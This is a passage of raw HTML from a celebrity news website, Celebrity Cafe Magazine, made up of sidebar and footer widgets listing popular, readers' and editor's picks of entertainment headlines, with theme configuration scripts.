                        <a href="https://celebritycafemagazine.com/news-gossip/im-this-kind-of-girlie/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="I&#039;m This Kind Of Girlie:" title="I&#039;m This Kind Of Girlie:" decoding="async" loading="lazy" data-src="https://i3.ytimg.com/vi/6jcr3665hYo/hqdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/im-this-kind-of-girlie/">I&#039;m This Kind Of Girlie:</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/im-this-kind-of-girlie/" ><i class="fa fa-clock-o"></i> December 25, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/caitlyn-jenner-just-gave-her-first-real-opinion-on-kylie-jenner-and-timothee-chalamets-relationship/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Caitlyn Jenner Just Gave Her First Real Opinion On Kylie Jenner And Timothée Chalamet’s Relationship" title="Caitlyn Jenner Just Gave Her First Real Opinion On Kylie Jenner And Timothée Chalamet’s Relationship" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/15/21/thumb/spagYdArV.jpg?crop=1250:654;0,0%26downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/caitlyn-jenner-just-gave-her-first-real-opinion-on-kylie-jenner-and-timothee-chalamets-relationship/">Caitlyn Jenner Just Gave Her First Real Opinion On Kylie Jenner And Timothée Chalamet’s Relationship</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/caitlyn-jenner-just-gave-her-first-real-opinion-on-kylie-jenner-and-timothee-chalamets-relationship/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/teen-sentenced-for-planning-southport-inspired-bomb-attack-at-oasis-cardiff-show/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Teen sentenced for planning Southport-inspired bomb attack at Oasis Cardiff show" title="Teen sentenced for planning Southport-inspired bomb attack at Oasis Cardiff show" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2026/01/Oasis.-CREDIT_-Big-Brother-Recordings.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/teen-sentenced-for-planning-southport-inspired-bomb-attack-at-oasis-cardiff-show/">Teen sentenced for planning Southport-inspired bomb attack at Oasis Cardiff show</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/teen-sentenced-for-planning-southport-inspired-bomb-attack-at-oasis-cardiff-show/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/this-or-that-pop-and-rock-christmas-songs/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="This Or That: Pop And Rock Christmas Songs" title="This Or That: Pop And Rock Christmas Songs" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2025-12/18/14/thumb/vGPjeGOHk.jpg?crop=2400:1257;0,2%26downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/this-or-that-pop-and-rock-christmas-songs/">This Or That: Pop And Rock Christmas Songs</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/this-or-that-pop-and-rock-christmas-songs/" ><i class="fa fa-clock-o"></i> December 25, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_15957_1_6975332470edc = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_6975332473648"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-504"><a href="https://celebritycafemagazine.com/category/books/">Books</a> (3)
</li>
	<li class="cat-item cat-item-91"><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a> (3,105)
</li>
	<li class="cat-item cat-item-92"><a href="https://celebritycafemagazine.com/category/horror/">Horror</a> (2,765)
</li>
	<li class="cat-item cat-item-200"><a href="https://celebritycafemagazine.com/category/interviews/">Interviews</a> (43)
</li>
	<li class="cat-item cat-item-88"><a href="https://celebritycafemagazine.com/category/movies/">Movies</a> (4,739)
</li>
	<li class="cat-item cat-item-90"><a href="https://celebritycafemagazine.com/category/music/">Music</a> (5,525)
</li>
	<li class="cat-item cat-item-489"><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a> (258)
</li>
	<li class="cat-item cat-item-87"><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a> (8,195)
</li>
	<li class="cat-item cat-item-89"><a href="https://celebritycafemagazine.com/category/television/">Television</a> (5,531)
</li>
	<li class="cat-item cat-item-93"><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a> (1,792)
</li>
	<li class="cat-item cat-item-1"><a href="https://celebritycafemagazine.com/category/uncategorized/">Uncategorized</a> (9)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-15957 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jnews_boxed_container jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_15957_2_69753324740b5  normal " data-unique="jnews_module_15957_2_69753324740b5">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/release-date-top-songs-more-hollywood-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Release Date, Top Songs &#038; More – Hollywood Life" title="Release Date, Top Songs &#038; More – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2024/10/GettyImages-1172292629_deb445-e1729719238198.png?fit=2070%2C1170" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/release-date-top-songs-more-hollywood-life/">Release Date, Top Songs &#038; More – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/release-date-top-songs-more-hollywood-life/" ><i class="fa fa-clock-o"></i> February 15, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/why-we-wont-see-many-of-joey-graziadeis-women-on-bip/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why We Won’t See Many Of Joey Graziadei’s Women On ‘BIP’" title="Why We Won’t See Many Of Joey Graziadei’s Women On ‘BIP’" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2025/05/Joey-and-Daisy-2.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/why-we-wont-see-many-of-joey-graziadeis-women-on-bip/">Why We Won’t See Many Of Joey Graziadei’s Women On ‘BIP’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/why-we-wont-see-many-of-joey-graziadeis-women-on-bip/" ><i class="fa fa-clock-o"></i> May 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/jeremy-strong-was-offered-role-of-steve-rogers-body-in-captain-america/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jeremy Strong Was Offered Role of Steve Rogers&#8217; Body in Captain America" title="Jeremy Strong Was Offered Role of Steve Rogers&#8217; Body in Captain America" decoding="async" loading="lazy" data-src="https://cdn-www.comingsoon.net/assets/uploads/2022/11/GettyImages-1401863728.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/jeremy-strong-was-offered-role-of-steve-rogers-body-in-captain-america/">Jeremy Strong Was Offered Role of Steve Rogers&#8217; Body in Captain America</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/jeremy-strong-was-offered-role-of-steve-rogers-body-in-captain-america/" ><i class="fa fa-clock-o"></i> November 19, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/poldark-is-leonardo-new-season-of-devils-demi-lovato-co-hosts-tonight-into-the-woods-with-shadows/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Poldark Is Leonardo, New Season of ‘Devils,’ Demi Lovato Co-hosts ‘Tonight,’ Into the Woods with ‘Shadows’" title="Poldark Is Leonardo, New Season of ‘Devils,’ Demi Lovato Co-hosts ‘Tonight,’ Into the Woods with ‘Shadows’" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2022/08/Leonardo-1014x570.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/poldark-is-leonardo-new-season-of-devils-demi-lovato-co-hosts-tonight-into-the-woods-with-shadows/">Poldark Is Leonardo, New Season of ‘Devils,’ Demi Lovato Co-hosts ‘Tonight,’ Into the Woods with ‘Shadows’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/poldark-is-leonardo-new-season-of-devils-demi-lovato-co-hosts-tonight-into-the-woods-with-shadows/" ><i class="fa fa-clock-o"></i> August 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15957_2_69753324740b5 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_15957_3_697533247591d  normal " data-unique="jnews_module_15957_3_697533247591d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/annie-potts-meemaw-ing-a-more-sensible-sheldon-is-best-medicines-most-adorable-quality/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Annie Potts “Meemaw-ing” a More Sensible Sheldon Is Best Medicine&#8217;s Most Adorable Quality" title="Annie Potts “Meemaw-ing” a More Sensible Sheldon Is Best Medicine&#8217;s Most Adorable Quality" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/best-medicine-episode-3-1068x712-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/annie-potts-meemaw-ing-a-more-sensible-sheldon-is-best-medicines-most-adorable-quality/">Annie Potts “Meemaw-ing” a More Sensible Sheldon Is Best Medicine&#8217;s Most Adorable Quality</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/annie-potts-meemaw-ing-a-more-sensible-sheldon-is-best-medicines-most-adorable-quality/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/morrissey-cancels-another-show-this-time-in-atlanta-due-to-artist-illness/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Morrissey cancels another show – this time in Atlanta due to “artist illness”" title="Morrissey cancels another show – this time in Atlanta due to “artist illness”" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2026/01/morrissey_live_2025-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/morrissey-cancels-another-show-this-time-in-atlanta-due-to-artist-illness/">Morrissey cancels another show – this time in Atlanta due to “artist illness”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/morrissey-cancels-another-show-this-time-in-atlanta-due-to-artist-illness/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/meet-his-exes-before-hailee-steinfeld-hollywood-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Meet His Exes Before Hailee Steinfeld – Hollywood Life" title="Meet His Exes Before Hailee Steinfeld – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2023/05/Josh-Allen-The-Buffalo-Bills-QB-ss-ftr.jpg?fit=620%2C350" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/meet-his-exes-before-hailee-steinfeld-hollywood-life/">Meet His Exes Before Hailee Steinfeld – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/meet-his-exes-before-hailee-steinfeld-hollywood-life/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/lost-tcm-film-all-american-massacre-starring-bill-choptop-mosley-finally-being-released/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lost TCM Film, ALL AMERICAN MASSACRE starring Bill &#8220;Choptop&#8221; Mosley Finally Being Released" title="Lost TCM Film, ALL AMERICAN MASSACRE starring Bill &#8220;Choptop&#8221; Mosley Finally Being Released" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2026/01/leonardo_phoenix_10_vintage_1970s_horror_movie_poster_for_all_0_4-660x330.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/lost-tcm-film-all-american-massacre-starring-bill-choptop-mosley-finally-being-released/">Lost TCM Film, ALL AMERICAN MASSACRE starring Bill &#8220;Choptop&#8221; Mosley Finally Being Released</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/lost-tcm-film-all-american-massacre-starring-bill-choptop-mosley-finally-being-released/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15957_3_697533247591d = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_15957_4_69753324771c0  normal " data-unique="jnews_module_15957_4_69753324771c0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/heated-rivalrys-hudson-williams-connor-storrie-olympic-role-revealed/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Heated Rivalry&#039;s Hudson Williams, Connor Storrie Olympic Role Revealed" title="Heated Rivalry&#039;s Hudson Williams, Connor Storrie Olympic Role Revealed" decoding="async" loading="lazy" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260122/42bf2ffb-ec02-4cd7-a306-028de5195556_1769105351.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/heated-rivalrys-hudson-williams-connor-storrie-olympic-role-revealed/">Heated Rivalry&#039;s Hudson Williams, Connor Storrie Olympic Role Revealed</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/heated-rivalrys-hudson-williams-connor-storrie-olympic-role-revealed/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/horror-highlights-corporate-retreat-the-containment-the-carpenters-son/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Horror Highlights: CORPORATE RETREAT, THE CONTAINMENT, THE CARPENTER’S SON" title="Horror Highlights: CORPORATE RETREAT, THE CONTAINMENT, THE CARPENTER’S SON" decoding="async" loading="lazy" data-src="https://dailydead.com/wp-content/uploads/2026/01/Corporate-Retreat.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/horror-highlights-corporate-retreat-the-containment-the-carpenters-son/">Horror Highlights: CORPORATE RETREAT, THE CONTAINMENT, THE CARPENTER’S SON</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/horror-highlights-corporate-retreat-the-containment-the-carpenters-son/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/top-documentaries-on-netflix-january-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top Documentaries on Netflix (January 2026)" title="Top Documentaries on Netflix (January 2026)" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Best-documentaries-on-Netflix.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/top-documentaries-on-netflix-january-2026/">Top Documentaries on Netflix (January 2026)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/top-documentaries-on-netflix-january-2026/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/la-toya-jackson-sends-a-sweet-sunday-message-of-love-to-her-followers/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="La Toya Jackson Sends A Sweet Sunday Message Of Love To Her Followers" title="La Toya Jackson Sends A Sweet Sunday Message Of Love To Her Followers" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2025/08/La-Toya-Jackson-e1755631752995.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/la-toya-jackson-sends-a-sweet-sunday-message-of-love-to-her-followers/">La Toya Jackson Sends A Sweet Sunday Message Of Love To Her Followers</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/la-toya-jackson-sends-a-sweet-sunday-message-of-love-to-her-followers/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
